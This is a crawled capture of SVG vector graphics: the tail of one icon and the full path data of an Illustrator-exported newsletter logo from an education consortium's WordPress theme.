    <path id="Trazado_108" data-name="Trazado 108" d="M32.2,12.412c7.838,0,14.329,5.9,14.838,14.586a1.068,1.068,0,0,1-1.075,1.11H18.305a.975.975,0,0,1-.982-.976A15.068,15.068,0,0,1,32.2,12.412m14.664,32.5a1.9,1.9,0,0,0-1.715,1.035A14.438,14.438,0,0,1,32.2,54.094a14.6,14.6,0,0,1-14.484-14.3,1.181,1.181,0,0,1,1.168-1.207H59.992a3.471,3.471,0,0,0,3.45-3.247c.045-.629.071-1.272.071-1.956C63.513,14.946,49.653,0,31.986,0S0,14.946,0,33.383,14.321,66.766,31.986,66.766c12.95,0,24.066-8.05,29.094-19.6A1.612,1.612,0,0,0,59.6,44.913Z" transform="translate(0 -0.001)" fill="#00426b"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti.svg
body_size: 2516
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 60.3" style="enable-background:new 0 0 261.4 60.3;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M12.5,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4H4.5c0.1,1.7,0.7,2.9,1.8,3.6
		c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1c-1.5,1.7-3.7,2.5-6.4,2.5
		c-2.3,0-4.3-0.7-6-2.1S0,18.4,0,15.3c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4C9.9,6.2,11.3,6.5,12.5,7z M5.8,10.9
		c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7S9.5,9.9,8.5,9.9C7.3,9.9,6.4,10.2,5.8,10.9z"/>
	<path class="st1" d="M28.2,6.9c0.8,0.5,1.5,1.1,2,1.9V0.7h4.5v23h-4.3v-2.4c-0.6,1-1.4,1.7-2.2,2.2s-1.8,0.7-3,0.7
		c-2,0-3.7-0.8-5-2.4s-2-3.7-2-6.2c0-2.9,0.7-5.2,2-6.9c1.3-1.7,3.1-2.5,5.4-2.5C26.5,6.3,27.4,6.5,28.2,6.9z M29.3,19.1
		c0.7-0.9,1-2.2,1-3.6c0-2.1-0.5-3.6-1.6-4.5c-0.6-0.5-1.4-0.8-2.2-0.8c-1.3,0-2.3,0.5-2.9,1.5s-0.9,2.1-0.9,3.6
		c0,1.6,0.3,2.8,0.9,3.8c0.6,0.9,1.6,1.4,2.8,1.4C27.7,20.5,28.6,20,29.3,19.1z"/>
	<path class="st1" d="M43.1,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H43.1z"/>
	<path class="st1" d="M72.8,8.7c1.3,1.6,1.9,3.7,1.9,6.2c0,2.6-0.6,4.8-1.9,6.6c-1.3,1.7-3,2.6-5.3,2.6c-1.4,0-2.5-0.3-3.4-0.8
		c-0.5-0.3-1.1-0.9-1.7-1.8v2.1H58v-23h4.5v8.3c0.6-0.8,1.2-1.4,1.9-1.8c0.8-0.5,1.8-0.8,3.1-0.8C69.8,6.3,71.5,7.1,72.8,8.7z
		 M69.1,19.1c0.6-0.9,1-2.1,1-3.7c0-1.2-0.2-2.2-0.5-3c-0.6-1.5-1.7-2.2-3.3-2.2s-2.7,0.7-3.4,2.2c-0.3,0.8-0.5,1.8-0.5,3
		c0,1.5,0.3,2.7,1,3.6c0.7,1,1.6,1.4,3,1.4C67.5,20.5,68.4,20,69.1,19.1z"/>
	<path class="st1" d="M88,12.8c-0.1-0.6-0.3-1.2-0.6-1.7c-0.5-0.7-1.3-1-2.3-1c-1.5,0-2.5,0.7-3.1,2.2c-0.3,0.8-0.4,1.8-0.4,3.1
		c0,1.2,0.1,2.2,0.4,3c0.5,1.4,1.5,2.1,3,2.1c1,0,1.8-0.3,2.2-0.8s0.7-1.3,0.8-2.2h4.5c-0.1,1.4-0.6,2.6-1.5,3.8
		c-1.4,1.9-3.5,2.9-6.2,2.9s-4.8-0.8-6.1-2.4c-1.3-1.6-1.9-3.7-1.9-6.3c0-2.9,0.7-5.2,2.1-6.8c1.4-1.6,3.4-2.4,5.9-2.4
		c2.1,0,3.9,0.5,5.2,1.4c1.4,1,2.2,2.7,2.4,5.1H88z"/>
	<path class="st1" d="M109.3,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C106.8,6.3,108.2,6.7,109.3,7.6z"/>
	<path class="st1" d="M120.2,0h3.7l-9,23.7h-3.7L120.2,0z"/>
	<path class="st1" d="M135.1,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C132.6,6.2,133.9,6.5,135.1,7z M128.5,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C130,9.9,129.1,10.2,128.5,10.9z"/>
	<path class="st1" d="M155.6,7.6c1.1,0.9,1.7,2.5,1.7,4.6v11.5h-4.6V13.3c0-0.9-0.1-1.6-0.4-2.1c-0.4-0.9-1.3-1.3-2.5-1.3
		c-1.5,0-2.5,0.6-3.1,1.9c-0.3,0.7-0.4,1.5-0.4,2.6v9.2h-4.5v-17h4.3v2.5c0.6-0.9,1.1-1.5,1.6-1.9c0.9-0.7,2.1-1,3.5-1
		C153,6.3,154.5,6.7,155.6,7.6z"/>
	<path class="st1" d="M159.3,27.7v-1.6h17.9v1.6H159.3z"/>
	<path class="st1" d="M190.3,7c1.2,0.5,2.2,1.4,2.9,2.5c0.7,1,1.2,2.2,1.4,3.5c0.1,0.8,0.2,1.9,0.1,3.4h-12.4
		c0.1,1.7,0.7,2.9,1.8,3.6c0.7,0.4,1.5,0.6,2.5,0.6s1.8-0.3,2.5-0.8c0.3-0.3,0.7-0.7,0.9-1.2h4.5c-0.1,1-0.7,2-1.7,3.1
		c-1.5,1.7-3.7,2.5-6.4,2.5c-2.3,0-4.3-0.7-6-2.1s-2.6-3.7-2.6-6.8c0-3,0.8-5.2,2.3-6.8s3.6-2.4,6.1-2.4
		C187.8,6.2,189.1,6.5,190.3,7z M183.6,10.9c-0.6,0.6-1,1.5-1.2,2.6h7.7c-0.1-1.2-0.5-2.1-1.2-2.7s-1.6-0.9-2.6-0.9
		C185.1,9.9,184.2,10.2,183.6,10.9z"/>
	<path class="st1" d="M206.5,7.3c0.5,0.4,1,1,1.6,2V6.8h4.3v23.8H208v-8.9c-0.3,0.7-0.9,1.3-1.7,1.8s-1.9,0.8-3.3,0.8
		c-2,0-3.6-0.8-5-2.4s-2.1-3.7-2.1-6.3c0-2.8,0.7-5.1,2.1-6.8s3.1-2.5,5.1-2.5C204.5,6.2,205.6,6.6,206.5,7.3z M207.5,18.5
		c0.4-0.9,0.6-2,0.6-3.3c0-1-0.2-2-0.5-2.8c-0.6-1.5-1.8-2.2-3.4-2.2c-1.1,0-2,0.4-2.7,1.3s-1,2.2-1,3.9c0,1.2,0.2,2.1,0.5,2.9
		c0.6,1.4,1.7,2.1,3.3,2.1C205.7,20.4,206.8,19.8,207.5,18.5z"/>
	<path class="st1" d="M221,6.7v10.2c0,1,0.1,1.7,0.3,2.2c0.4,0.9,1.2,1.3,2.4,1.3c1.5,0,2.5-0.6,3.1-1.8c0.3-0.7,0.4-1.5,0.4-2.6
		V6.7h4.5v17h-4.3v-2.4c0,0.1-0.1,0.2-0.3,0.5s-0.4,0.5-0.6,0.7c-0.7,0.6-1.4,1.1-2,1.3s-1.4,0.3-2.3,0.3c-2.5,0-4.2-0.9-5.1-2.7
		c-0.5-1-0.7-2.5-0.7-4.4V6.7H221z"/>
	<path class="st1" d="M240.6,4.6h-4.5V0.5h4.5V4.6z M236.1,6.7h4.5v17h-4.5V6.7z"/>
	<path class="st1" d="M259.3,8.5c1.4,1.5,2.1,3.6,2.1,6.5c0,3-0.7,5.3-2,6.9c-1.4,1.6-3.1,2.4-5.2,2.4c-1.4,0-2.5-0.3-3.4-1
		c-0.5-0.4-1-0.9-1.4-1.6v8.9H245V6.7h4.3v2.5c0.5-0.7,1-1.3,1.5-1.8c1-0.8,2.2-1.1,3.6-1.1C256.2,6.3,257.9,7,259.3,8.5z
		 M255.9,11.7c-0.6-1-1.6-1.5-2.9-1.5c-1.6,0-2.8,0.8-3.4,2.3c-0.3,0.8-0.5,1.8-0.5,3.1c0,2,0.5,3.4,1.6,4.2
		c0.6,0.5,1.4,0.7,2.2,0.7c1.3,0,2.2-0.5,2.9-1.4c0.7-1,1-2.2,1-3.8C256.8,13.9,256.5,12.7,255.9,11.7z"/>
</g>
<g class="st0">
	<path class="st1" d="M1.1,36.7h2.7V45c0.6-0.8,1.4-1.4,2.2-1.8c0.8-0.4,1.8-0.6,2.8-0.6c2.1,0,3.8,0.7,5.1,2.1c1.3,1.4,2,3.5,2,6.3
		c0,2.6-0.6,4.8-1.9,6.6s-3.1,2.6-5.3,2.6c-1.3,0-2.4-0.3-3.2-0.9c-0.5-0.4-1.1-0.9-1.7-1.8v2.1H1.2L1.1,36.7L1.1,36.7z M11.9,55.9
		c0.8-1.2,1.1-2.8,1.1-4.8c0-1.8-0.4-3.2-1.1-4.4C11.2,45.5,10,45,8.6,45c-1.3,0-2.4,0.5-3.4,1.4s-1.5,2.5-1.5,4.7
		c0,1.6,0.2,2.8,0.6,3.8c0.7,1.8,2.1,2.8,4.2,2.8C10,57.8,11.1,57.1,11.9,55.9z"/>
	<path class="st1" d="M22,43v11.1c0,0.9,0.1,1.6,0.4,2.1c0.5,1,1.4,1.5,2.7,1.5c1.9,0,3.2-0.9,3.9-2.6c0.4-0.9,0.6-2.2,0.6-3.9V43
		h2.8v16.7h-2.7v-2.5c-0.4,0.6-0.8,1.2-1.3,1.6c-1.1,0.9-2.3,1.3-3.8,1.3c-2.3,0-3.9-0.8-4.8-2.4c-0.5-0.9-0.7-2-0.7-3.4V43H22z"/>
	<path class="st1" d="M37.5,38.3h2.8V43H43v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2S41.2,60,40.8,60c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3h-2.3V43h2.3v-4.7
		H37.5z"/>
	<path class="st1" d="M45.9,36.8h2.8v23h-2.8V36.8z"/>
	<path class="st1" d="M53,36.8h2.8v23H53V36.8z"/>
	<path class="st1" d="M70.4,43.4c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7H62.1c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1c-0.4,0.8-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C68.1,42.6,69.3,42.9,70.4,43.4z M71.4,50c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L71.4,50L71.4,50z"/>
	<path class="st1" d="M78.4,38.3h2.8V43h2.7v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2S82.1,60,81.7,60c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3H76V43h2.3L78.4,38.3
		L78.4,38.3z"/>
	<path class="st1" d="M92.6,36.2l-4.2,4.5h-2.2l2.9-4.5H92.6z M87.6,43h2.9v16.7h-2.9V43z"/>
	<path class="st1" d="M104.5,36.8h2.9v3.1h-2.9V36.8z M104.5,43h2.9v16.7h-2.9V43z"/>
	<path class="st1" d="M111.6,43h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V49.2c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7s-0.2,1.4-0.2,2.5v8.8h-2.8V43H111.6z"/>
	<path class="st1" d="M130,38.3h2.8V43h2.7v2.3h-2.7v10.9c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V45.3h-2.2V43h2.3V38.3z"
		/>
	<path class="st1" d="M148.7,43.4c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7h-12.2
		c0.1,1.7,0.4,3.1,1.2,4.1c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1
		c-0.4,0.8-0.9,1.4-1.4,1.9c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4
		c0-2.7,0.7-4.9,2.2-6.5c1.4-1.7,3.3-2.5,5.7-2.5C146.4,42.6,147.5,42.9,148.7,43.4z M149.7,50c-0.1-1.2-0.4-2.2-0.8-2.9
		c-0.8-1.4-2-2-3.8-2c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L149.7,50L149.7,50z"/>
	<path class="st1" d="M156.2,43h2.7v2.9c0.2-0.6,0.8-1.2,1.6-2.1c0.9-0.8,1.8-1.2,3-1.2c0.1,0,0.1,0,0.3,0c0.1,0,0.3,0,0.6,0.1v3
		c-0.2,0-0.3-0.1-0.5-0.1c-0.1,0-0.3,0-0.5,0c-1.4,0-2.5,0.5-3.3,1.4s-1.1,2-1.1,3.1v9.6h-2.8V43z"/>
	<path class="st1" d="M166.8,43h2.7v2.4c0.8-1,1.6-1.7,2.5-2.1c0.9-0.4,1.9-0.6,3-0.6c2.4,0,4,0.8,4.8,2.5c0.5,0.9,0.7,2.2,0.7,3.9
		v10.7h-2.9V49.2c0-1-0.2-1.8-0.5-2.5c-0.5-1-1.4-1.6-2.7-1.6c-0.7,0-1.2,0.1-1.6,0.2c-0.8,0.2-1.4,0.7-2,1.4
		c-0.5,0.6-0.8,1.1-0.9,1.7c-0.1,0.6-0.2,1.4-0.2,2.5v8.8h-2.8V43H166.8z"/>
</g>
</svg>
